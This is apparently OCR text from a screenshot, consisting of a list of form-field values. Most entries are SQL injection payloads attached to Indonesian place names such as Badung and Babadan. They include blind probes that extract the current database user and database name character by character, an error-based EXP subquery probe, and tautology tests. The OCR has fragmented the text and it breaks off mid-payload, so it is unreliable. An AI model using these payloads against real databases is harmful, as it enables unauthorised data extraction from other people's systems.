
AS NCHAR),0x20)),9,1))>60 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),16,1))>110 AND 'yJXK' LIKE 'yJXK
,
8110%' OR EXP(~
(SELECT * FROM (SELECT CONCAT(0x7171717071,(SELECT
(ELT(8639=8639,1))),0x7170787071,0x78))x)) AND 'XJHL%'='XJHL
,
Bajawa%' AND 2*3*8=6*8 AND 'dXPB'!='dXPB%
,
Badung%' AND
2*3*8=6*8 AND 'MTO6'!='MTO6%
,
Badung%' AND 2*3*8=6*8 AND
'MTO6'!='MTO6%
,
Babadan%' AND 2*3*8=6*8 AND 'YUGF'!='YUGF%
,
0'
AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),11,1))>96 AND 'oHPd' LIKE 'oHPd
,
Asad%' AND
2*3*8=6*8 AND 'Mw7j'!='Mw7j%
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),2,1))>96 AND
'oHPd' LIKE 'oHPd
,
Badung%' AND 2*3*8=6*8 AND 'MTO6'!='MTO6%
,
0'
AND ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),11,1))>96 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),5,1))>106
AND 'oHPd' LIKE 'oHPd
,
Babadan%' AND 2*3*8=6*8 AND 'sf7i'!='sf7i%
,
Kelinjau Ulu
,
Tanjung Beringin
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),2,1))>96 AND